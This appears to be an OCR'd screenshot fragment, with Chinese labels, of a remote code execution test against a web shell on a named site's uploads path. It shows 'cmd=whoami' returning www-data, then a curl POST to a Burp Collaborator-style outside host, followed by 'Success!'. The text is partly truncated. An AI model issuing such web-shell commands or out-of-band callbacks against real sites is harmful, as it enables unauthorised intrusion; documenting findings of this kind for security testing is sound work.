
cmd=whoami
响应：
www-data
接着运行：
https://cdn.moneyshmash.com/uploads/images/2025/08/shel
cmd=curl -X POST -d "Hit RCE" myburpcollab.server
成功！